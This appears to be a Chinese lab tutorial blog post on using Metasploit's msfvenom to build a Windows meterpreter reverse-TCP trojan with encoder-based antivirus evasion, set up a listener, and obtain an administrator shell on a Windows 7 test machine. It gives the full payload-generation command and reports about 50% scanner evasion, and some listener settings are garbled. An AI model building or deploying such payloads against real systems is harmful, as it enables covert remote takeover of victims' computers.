今天继续给大家介绍渗透测试相关知识,本文主要内容是MSF制作Windows客户端恶意软件获取SHELL。

免责声明:

本文所介绍的内容仅做学习交流使用,严禁利用文中技术进行非法行为,否则造成一切严重后果自负!

再次强调:严禁对未授权设备进行渗透测试!

本次实战,我们使用Kali Linux设备,对Windows 7进行攻击。

一、后门程序生成



首先,我们先调用MSF生成一个恶意程序,执行命令:

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.136.199 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/exp.exe



即可在/var/www/html/目录下,生成一个名为exp.exe的木马程序。该命令执行过程如下所示:

在上述命令中,我们对使用的参数讲解如下:

-a参数表示指定目标操作系统的硬件架构。我们可以设置为x86、x64两种,x86代表32位操作系统,x64代表64位操作系统,但是一般而言,32位的程序可以在64位操作系统上兼容运行。

–platform参数表示指定平台,这里我们选择windows。

-p参数表示设置攻击载荷,在这里我们使用windows/meterpreter/reverse_tcp,表示使用针对windows操作系统的反弹TCP的载荷,并且使用meterpreter解释器。

LHOST和LPORT表示软件运行后,链接的IP地址和端口号。

-b表示去掉"\x00"的字符,这种字符在ASCII表中表示Null,会影响我们程序的执行。

-e参数表示设置编码器,-i参数表示设置编码的次数。编码可以使得我们的程序具有一定的免杀能力,但是需要注意的是,按照现代密码学的观点,编码的次数过多反而会降低编码复杂性。

-f参数表示生成的程序类型,因为是在windows操作系统上运行,因此我们选择exe类型。

-o参数表示生成的软件存放位置。

二、MSF监听

接下来,我们还需要在Kali Linux上再次开启一个终端,进行监听。

执行命令:



use exploit/multi/handler

使用监听模块。

执行命令:

set payload windows/meterpreter



设置该模块的payload,过程如下所示:

之后,我们设置该payload的参数,将LROST设置为Kali Linux的IP地址,如下所示:

这样,我们就可以在Kali Linux上开启监听,等待Windows建立链接了。

三、效果检验

最后,让我们来检验一下之前配置的结果。

(一)MSF监听结果



首先,我们将Kali Linux上生成的exp.exe文件下载到本地,然后执行该程序,如下所示:



执行后,我们回到Kali Linux之前设置的监听上,发现已经建立Kali Linux和Windows 7的链接,如下所示:



此时,我们获取到了系统的管理员权限,如下所示:

(二)恶意软件扫描

最后,为了更加直观的检测我们生成的恶意软件的效果,我们进入https://www.virscan.org网站,对我们生成的软件上传检测,结果如下:

从上图可以看出,我们的恶意软件能够绕过大约50%左右的杀软检测。

原创不易,转载请说明出处:https://blog.csdn.net/weixin_40228200